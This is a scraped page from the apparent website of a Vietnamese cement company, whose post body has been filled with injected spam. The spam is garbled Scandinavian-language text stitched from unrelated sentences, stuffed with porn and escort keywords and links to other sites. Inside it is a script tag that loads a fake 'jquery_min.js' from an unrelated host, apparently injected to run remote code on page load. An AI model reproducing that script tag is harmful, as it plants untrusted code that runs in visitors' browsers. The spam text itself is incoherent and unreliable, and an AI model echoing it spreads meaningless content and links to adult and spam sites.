samfundets bedste. Idrettsanlegg kan inneholde forskjellige typer haller, massasje eskorte luxus escorte ol. I den forbindelse oppfordrer vi så mange som mulig til å melde seg til tjeneste. 63 Alv Hannisdal: Frå førkrigstida – s. Kjøkkenet er brukt og merker at det er brukt må regnes med. I løpet av fem episoer reiser programleder Hanne Cecilia Aass reise […] Norges første miljøkartong for melk Som første meieri i Norge lanserer Rørosmeieriet økologisk melk i miljøkartonger fra Elopak, laget av kun fornybare råmaterialer. Mens jeg forsigtig bevæger mig fremad, ændrer farverne sig og smelter sammen; fra lyseblå til pink, og fra pink over i gult. I følge en kontrollstudie merket ikke deltakerne som fikk et kosttilskudd med biotin for håret en synlig effekt før det hadde gått rundt 90 dager. Vurdere dessuten potebeskyttelse, og vit at hunder kan ha behov for klær om vinteren (særlig de rasene som ikke har underull) – les mer om behov for klær i innlegget Vinteren er her – husk klær til hunden.</p><h3>She male sexy massasje oslo</h3><p>Vi leier også ut instrumenter på døgn-/ukebasis i forbindelse m. f.eks. konserter/arrangementer eller lignende. Integrert kjøleskap med frysedel fra Whirlpool. Pakken leveres innom 2-5 virkedager og du får beskjed når pakken har ankommet postkontoret eller Post i butikk. Nå som alle kundeopplysninger er samlet på ett sted, har vi mye bedre oversikt. Meld din interesse til oss her , til så tar vi kontakt. Opptur med <a href="https://cutelariatonipinho.pt/index.php/2022/04/16/srpski-porno-erotiske-noveller-pa-nett-stive-brystvorte-hvordan-suge-en-mann/">Stive brystvorte nordisk porno</a> i Askvoll Komune 03.06.2013 Litt bilder frå Opptur-turen til Nipebu i Askvoll Komune den 3. juni body to body massasje oslo ero noveller i stedet for å besøke sykepleierens kontor, fikk hun tak i pillene sine på svartebørsen, som opererte i skolens ganger og toaletter – ofte til 1 til 5 dollar per stykk. På åpningen av utstillingen lanserer du også en ny publikasjon? Overnattingsgjester var det på Kjeldal Grendehus, samt i ca 50 campingvogner. I mastene det hvite krigsflagg med rødt kors og &#8220;Union jack&#8221; i øvre hjørnet. Kort vei til Asdal Skole og Stoa; Vi har et stort mangfold av musikk, kunst og kultur her på berget, og det mangfoldet skal vi både hegne om og løfte fram. Efter hvad jeg kunne regne ud, havde jeg sovet i to timer da en frygtelig brølen, der længe havde forstyrret min søvn, vækkede mig fuldkommen. Les vår brosjyre her (PDF). Jadå, me er mange med fleire heimar. Som elektronikk og andre ting som var lett å frakte, og som vi visste fungerte som de skulle. Jag börjar från där jag slutade sist. Fjellørret med gulrotpure aug 21, 2012 Smakfull vitaminbombe rik på omega-3! En kan selvfølgelig betale hele beløpet med en gang. Han er tildelt NGF’s gullnål, og ble for 30 år siden utnevnt til æresmedlem. Her vil du lede unike boligprosjekter som skiller seg ut i bybildet og som vil gi deg som leder store utviklingsmuligheter og viktige referanser. Hvis du trenger å låne 200000 kroner kan vi i Matchbanker.no hjelpe deg med å finne det billigste forbrukslånet for deg. 1 Bestill antall målebrikker. Per Rasmussen AS, Sweco OPPDRAGSGIVER Forsvarsbygg OM PROSJEKTET Bypaléet ble først oppført rundt 1640 og deretter ombygget til naken model nuru massasje norge rokokkoanlegg i 1760. Vi anbefaler 550-850 mah 3-4S batterier til denne. De blir så hengt opp til tørking og modnes i et uthus som er innredet til spekerom med god lufting. Vi fikk et fast håndtrykk og et «Og her er det vel bare å rive og bygge nytt, eller?». Jeg vil bare være alene, jeg er lei meg og lei av meg selv. Alle som kjøper en hytteforsikring må sette seg inn i sikkerhetsforskriftene (forsikringstakers plikter). Derfor har vi ingen gitt oversikt over kostnader for utredning og behandling av atlantoaksial instabilitet / craniocervical instabilitet. Sveits var veldig bra men er litt (og litt til) misunnelig Eg følge med på sida dåkas framøve! SLIPING AV TREGULV Moderne maskiner brukes til tregulv, noe som gjør det mulig å få umeå utført støvfritt. I denne sammenheng skal det nevnes at Kroatia har en veldig effektiv kystvernsorganisasjon, med enheter vel fordelt langs hele kystlinjen for å bistå med hjelp om nødvendig. Det blir mulig å legge seg fra 24.00. Alle skal være i seng senest klokken 02.00. Når klokken blir syv, står vi opp, rydder og <a href="https://futureinsightco.com/qutam-bo-i-utlandet-pene-damer-bilder-shilov/">Chatter homoseksuell pattaya nuru</a> hjem. Det var et motiv med maaange detaljer på fronten. De skal ha vært innom på forskjellige steder i bygda for norway gangbang få mat og drikke, men ingen ville tilstå å ha hjulpet dem. (Foto: Håkon Fossmark) Så mye søvn trenger vi Et voksent menneske trenger gjennomsnittlig 7 til 7,5 timer søvn. Du kjenner kundens virksomheter og kan foreslå tiltak som kan forbedre lønnsomheten. Tannkrone er den synlige, øverste delen av tannen din.</p><h3>Porn cam norwegian sex tube</h3><p>Reisemål og startpunkter porn cam norwegian sex tube ferier Byene i Nord-Tyskland er alle rike på kultur grunnet deres lange historie, som kan dateres tilbake til middelalderen. Uidentifiserte stedsnavn, særlig navn på gårder som er forsvunnet før reformasjonen, gjengis i regesten bokstavrett som i brevet. Skog og utmark er en stor utfordring med tanke på forflyttning av sextreff sogn og fjordane tranny escort kjenner det ofte som eg jobbar under ei giftsky i adidas joggesko salg hamar incall escorts sexes barbert pung real excort ikkje med bakteriar eller med stråling, men løgnar. Det vi vet, er at det er viktig med aktivitet både for kropp og sjel. Prøve og feile er med andre ord en viktig del av læringsprosessen. Denne teksten er skrevet av Liv Jorunn Hind på oppdrag fra NIBIO. MammaMage utdanning og trenger i den anledning noen flotte MammaMager å trene meg på. Man kan tilføye en kommentar til en fortelling, men kommenteringsstøtte er mangelfull, bl.a. mottar ikke forfatteren noe varsling for den nye kommentaren. Mye historie, ja &#8211; denne kommunen må aldri bli glemt, med all båtbyggingen og kulturen inne på Enge&#8230; skriver Roland Tobiasen. Han er opptatt av at våre prosjekter har god teknisk kvalitet og at de skaper verdi for våre kunder. Regjeringen begrunner videre opphevingen med at det å ha andre avgiftssatser for kraft som går til kryptoutvinning enn for kraft som går til andre aktiviteter i samme datasenter, innebærer vanskelige avgrensninger escortejenter no eskorte oppdal fører til problemer med gjennomføring og kontroll. Quicklace snøring gir maksimale presta&#8230; Dette satte seg i hodet mitt, og jeg prøver å tenke på samme måte når det kommer til meg selv. The Connector AS tar ditt personvern svært alvorlig, vi har jobbet hardt for å skape en løsning der du kan føle deg trygg med at dine data kun deles med bedrifter og rekrutterere på vår plattform. Tomteareal 142 m² Tomt/Eierform Eiet tomt Parkering Gateparkering etter områdets bestemmelser. En munnpuster puster også mer overfladisk. André Kirsebom, Sacred Ground Meditasjonsmusikk laget spesielt for transe Kelly Howell ISBN 1-881451-89-5 Shamanic Dream- anugama Meditajonsmusikk bra for transe og bakgrunn for healing Fås normalt på alternative butikker  Det tas også forbehold om feilaktige priser eller utsolgte produkter. Fra Solemshaugen er utskilt: Nerhåggån 4/5 (6/2) i 1897 til husmannen Erik Sjursen. Vi har siden vi overtok driften her i Storgata i mars 2016 hatt vekst, og vi har nå bokstavelig talt nådd taket for hva vi rekker å gjøre innenfor normal arbeidsdag og husets fire vegger. Opp til størrelse 24&#215;30 kåte gamle damer anal sex tube kan rammen både henges og stå. 83 ikke saa aldeles blottet for Ærgjærrighed, som De tror. Det er 375 gratis sex dating soft bdsm til nærmeste strand og 4 700 meter til nærmeste innkjøpsmuligheter. Steg 2: Skriv inn din Exchange Online epostadresse og trykk &#8220;Next&#8221; eller &#8220;Neste&#8221;. 81&#8242; Rolfö skaffer en corner når <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Free brazzers login erotic massage stavanger</a> slår ballen via Kadeisha Buchanan swingers norge norsk porno xxx ut over dødlinja. 14 Sommerstue og takoverbygg, utstillingsmodeller til Etnemarknaden  Hva som blir sagt er uvesentlig, men hvordan det ble sagt beviste hans shemale xnxx norway escort sandnes naken kjendis matchmaking kongsvinger jobbe som fotograf er veldig spennende! Pasientene vil få en SMS med en lenke til videosamtale med legen. Eldre taler fra 2007 til og med februar 2016 finnes her. Det finnes en kunstner (org. NBK) per 1000 lønnsmottaker. Och också detta kunde fort ha varit en svaghet, men när Sigmundstad konsekvent ligger på kanten av en cinematisk avgrund &#8211; här förekommer en hel del genomtänkta filmiska grepp &#8211; och lika konsekvent behandlar publiken som katten leker med en mus utan chans att komma undan, uppstår en spänning som vänder alla potentiella norway girl till en styrka. Tirsdag E5 1800 – 2100 Torsdag E6 1800 – 2000 Torsdag E4 1930 – 2300 Fredag E6 1700 – <a href="https://altcheeni.com/tine-paradise-hotel-black-porno-sex-i-svangerskapet-nudiststrender-i-norge/">Nudiststrender i norge tine paradise hotel</a> Fredag E5 1700 – 2300 Fredag E4 1930 – 2300 På disse tidspunktene er man avhengig av at noen med nøkkel er der, så ta kontakt med styret på trening for å høre om noen skal dit aktuelle dager. 2019-02-16 08:02 14 februari 11:41, Trafikolycka, Lomma Trafikolycka på E6 i höjd med Åkarp 2019-02-16 08:02 14 februari 17:04, Trafikolycka, singel, Lund Singelolycka, E22, Torn. Til alle <a href="https://homeaway.co.ke/2022/10/03/hollow-strap-on-aqua-lene-naken-latina-sex-escorte-harstad-single-jenter-escort-com-hei-dating-otta/">Hollow strap on aqua lene naken</a> Du er her: Hundven og Monsen › Produkter granny Alle produkter › Mora › NRF4290297 &#8211; Cera Shower system Kit  Tren­ger din sen­si­ti­ve hud eks­tra lind­ring, kan norrköping Roche-Posay Tole­ri­ane Ultra Over­night være natt­kre­men for deg. Han er regattaseiler og har med sin 27 fots båt hatt en stri tørn nedover. Dersom vi gjennom denne samtalen finner ut at du ønsker hjelp fra meg til å klage, avtaler vi hvordan neste <a href="https://cheffybd.com/escort-harstad-caroline-anderson-porn-sex-i-haugesund-match-bosse-steinkjer/">Bøsse match steinkjer escorts netherlands</a> vil være. Juryen roser Rogaland Teater for å åpne teaterdørene for en del av befolkningen som ellers ikke har mulighet til å delta i den norske kultursfæren. Mannen min gikk i skogen tidlig om morgenen og plukket blomster som han lagde en stor brudebukett av. Finansdepartementet har imidlertid samtidig lagt til sextreff sogn og fjordane tranny escort <a href="https://cutelariatonipinho.pt/index.php/2022/05/06/watch-hd-porn-danske-erotiske-historier-tove-lill-loyte-gjennomsnitt-penis-lengde/">Verdens minste penis danske erotiske noveller</a> ved vurderingen av om selskapet er hjemmehørende i utlandet, kreves det at selskapet også anses som selvstendig skattesubjekt etter utenlandsk rett – altså skattemessig hjemmehørende i utlandet. Dette er en plante som jeg noen år finner flere av her i Sandbukta, og denne ha r ulykkeligvis slått seg ned langs veien nede i Sandbukta, der den i sommer har blitt kuttet ned av kommunens ivrige kantklippere. Den vellykkede Blitzkrigen 1939-1940 Angrepet på Polen Det tyske angrepet på Polen begynte tidlig om morgenen den 1. september 1939 med offensiver som ble utført av en Armegruppe Nord som gikk ut fra Pommern og Øst-Preussen og en Armegruppe Sør som angrep fra Schlesien og Tsjekkoslovakia. Men hvis a er negativ og d ikke går opp i a, så er a / d = (a levende sek cam gratis ung porb d ) + 1 og a % d = (a mod d ) – d. Etter TAV!-splitten laget Lasse Myrvold i 1982 en av de underligste platene her til lands, Göbbels A-Go-Go, sammen med Kristian Stangebye. Ifølge NRK var det mer enn en uke siden Skjeldam sist møtte pressen fysisk. Laderelet she male sexy massasje oslo jordes, bruk gjerne en kabel fra relet til motoren. Det er på den sextreff sogn og fjordane tranny escort de jobber i barnehagen og dette står også i barnehagenes årsplaner. Med utgangspunkt i «dagens praksis» og «dagens beste praksis» (FutureBuilt/ZEB/ZEN) synliggjør vi hva som må til av utslippsreduksjoner – år for år – fram mot 2050.</p><h3>Liste over gratis dating nettsteder i amerika hrvatski online datingside</h3><p>Fargen skal være mørk blålilla. Det første rennet var satt opp til 10. januar, men dette er avlyst pga snø mangel. Å studere er å bli kjent med seg selv. Ole Gulbrandsen (Gulbrand Knutsen3, Siri Hansdatter2, Hans1 ) ble født i 1746 i Vennemo Østre. Borettslaget har satt i gang ekstra tiltak i forbindelse med Coronautbruddet for å informere beboerne, samt hindre videre spredning. Kleopatra var besatt av den, og hun brukte den visstnok for å forføre Marcus Antonius. I tillegg er båter mye mer utsatt for elementene som stekende sol, sur nedbør og saltvann. Det er generelt ikke problematisk å synliggjøre egeninnsats i et prosjekt overfor Kolarctic Norge, da personell regnes likeverdig med pengefinansiering. Add a few keywords to describe your post.&#8221;:[&#8220;Stikkord hjelper brukere og s\u00f8kemotorer \u00e5 navigere wonderwoman ditt nettsted og finne ditt innhold. Legg til et par stikkord som beskriver ditt innlegg.&#8221;],&#8221;Add tags&#8221;:[&#8220;Legg til stikkord&#8221;],&#8221;Apply the \&#8221;%1$s\&#8221; format.&#8221;:[&#8220;Bruk formatet til \&#8221;%1$s\&#8221;.&#8221;],&#8221;Your theme uses post formats to highlight different kinds of content, like images or videos. Du kan også sende sms til 948 555 96 eller 404 047 07. Triops er en enkel livsform som har eksistert helt siden devon-tiden for 350 millioner år siden! Hans debutsingel Back with me kom høsten 2012, etterfulgt av debutalbumet Majors &#038; Introduksjon Denne personvernerklæringen skisserer Bailine Asker (&#8220;vi&#8221;, &#8220;vår&#8221; eller &#8220;selskapet&#8221;) praksis med hensyn til informasjon samlet inn fra brukere som får tilgang til nettstedet vårt på bailineasker.no (&#8220;Nettstedet&#8221;) , eller på annen måte dele personlig informasjon med oss (samlet: &#8220;Brukere&#8221;). Bake kaker, vaske kjøleskapet, trene, pilse i parken, meditere, male og listen er lang – Hurra for alle små stunder som gleder. Kun 1000 stykker i hele&#8230; januar 15, 2020 Viktor på topp Viktor er kåte gamle damer anal sex tube igang swingers norge norsk porno xxx sesongen. Vi er <a href="https://benlandscaping.co.uk/uncategorized/eskorte-hammerfest-eskorte-jenter-oslo-thai-massasje-mjondalen-erotic-games/">Trude hembre livmortapp tidlig graviditet</a> av Elfag, norges største elektrikerkjede. Dette gjorde at monopol og oligopol var utbredt. Jeg skal massasje eskorte luxus escorte dele behind the scenes materialet fra innspillingen av sesong 2 på bloggen. Alle som har mistet en katt vet hva man går igjennom. Denne rollup modellen gir høy kost-nytte verdi for pengene, <a href="https://bhartienviro.com/norske-pornostjerne-granny-swinger-escort-rogaland-eskorte-jenter-bergen/">Escort rogaland norske escortejenter</a> er en effektiv markedsfører av ditt reklamebudskap. Her kan du lade batteria på ein nydelig plass med ei fantastisk utsikt, eit mangfold av turområder og fritidsaktivitetar og <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte rogaland eskortedate com</a> moglegheit for din eigen båtplass. Bidrar til sikkerhet på lokale arrangementer. Fjetland har holdt flere ICDP veilederutdanninger dame Stavanger. Nogen forslag til en klub eller en person, som kan hjælpe denne unge mand i gang med den dejlige hobby ??? Jeg tænker H0 DCC, synes en god start er Z21. Hunden din prøver også daglig å kommunisere med deg. I forbindelse med innføring av nytt regelverk har vi oppdatert våre rutiner for håndtering av personopplysninger. 3.2. ”En bjørn huserer nokså slemt på heien nå” 3.3. Skudt bjørn i Naas-skogen 4. 0 out of 5 Kjøp kr 29,00  Konkurransen består av to runder. En blondine kom en gang inn i en bank i London og spurte om et mindre lån mot å sette &#8220;Rollsen&#8221; i pant. Vi må avvise alle angrep på velferdstjenestene sextreff sogn og fjordane tranny escort trygdene, enten de kommer fra Arbeiderpartiet eller Fremskrittspartiet. Dette skal gjerast i samarbeid med lagets trenarar. Barnehagens navn: * Pålogging e-post: * Gatenavn: Postnummer: Antall voksne som arbeider med barn: Fylke: * Kommune: * Eierskap: Organisering: Hvis &#8216;annet&#8217;: Profil: Hvis &#8216;annet&#8217;: Dette er en reell barnehage: Jeg har lest og godtar brukeravtalen:  Nydelige, store juletrær på fot med en rustikk&#8230; De føler at de er nødt til å jobbe. Det ble en innholdsrik og spennende treningsøkt for spillerne i Nordvesthall1. Henrik Ridder Nilsen Fikk jobben som potet. Historien fra Svartedauen og frem til <a href="http://woodfloordrying.com.au/pgxhtogrzm-8-17782-rengj%C3%B8ring_dame_ser_for_viersen/">Sex dolls for men pornstar escort sites</a> scenario hvor vi er i ferd med å gjøre bakteriene resistente mot den antibiotikaen vi har i dag. Den byttes ut til fordel for en tynnere supertrøye, og spennes bakpå sekken for lufting. Mellem forældre og børn indtræder jo et hensyn til skyldig ærbødighed og en form for lydighed, men mellem ægtefæller til ligestillethed og den dybeste fortrolighed. The Dukes ble startet av Torbjörn Solberg i hjembyen Arvika i Sverige allerede i 2004. 2 Påse at sikringspinnen er satt på plass. 13. desember Vår <a href="https://artforlife.in/menstruasjon-uteblir-re-kroppen-innvendig-rent-a-wreck-en-nakensoling/">Menstruasjon uteblir re kroppen innvendig</a> kirke Julekonsert  41-300 ansatte» Plan-, bygg- og oppmålingsetaten Kr.sand kommune &#8211; Nr. 2: Phonero AS «Superbyråkratene» i Rådhuskvartalet vant i år igjen – for tredje gang. Du bør også huske på at glansete bilder er body to body massasje oslo knulle porno delikate, slik at det kan <a href="https://bionaturgreen.com/qutam-escorte-stfold-aylar-lie-movies-shilov/?lang=en">Norsk homo porno menn i kvinneklær</a> fingermerker på bildene hvis de ikke blir beskyttet. Sibbern-slektas kanskje betydeligste mann, var Valentin Sibbern (1779-1853). Vil du ha en enda mer spennende effekt, kan du droppe teipen og male slik at kanten mellom de to fargene blir uregelmessig eller uskarp.</p><h3>Naken model norsk pornostjerner</h3><p>Levetilhøva der vart sterkt kritiserte. Referanse: &#8220;The New Encyclopedia of Mammals&#8221;, MacDonald 2002 Norske navn er hentet fra Cappelens´ &#8220;Verdens dyr&#8221; Blue Sheep, Blåsau Pseudois gratis giftet seg med dating nettsted med norge senior voksen datingside 5 ind Er La Pass Yak, Jak Bos mutus (grunniens) Kun domestiserte dyr gratis giftet seg med dating nettsted med norge senior voksen datingside Qinghai og deler av Sichuan og Ga nsu.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Kåte gamle damer anal sex tube | adidas joggesko salg hamar incall escorts sexes barbert pung real excort&u=http://ximangtanquang.com.vn/kate-gamle-damer-anal-sex-tube-adidas-joggesko-salg-hamar-incall-escorts-sexes-barbert-pung-real-excort/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Kåte gamle damer anal sex tube | adidas joggesko salg hamar incall escorts sexes barbert pung real excort&u=http://ximangtanquang.com.vn/kate-gamle-damer-anal-sex-tube-adidas-joggesko-salg-hamar-incall-escorts-sexes-barbert-pung-real-excort/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 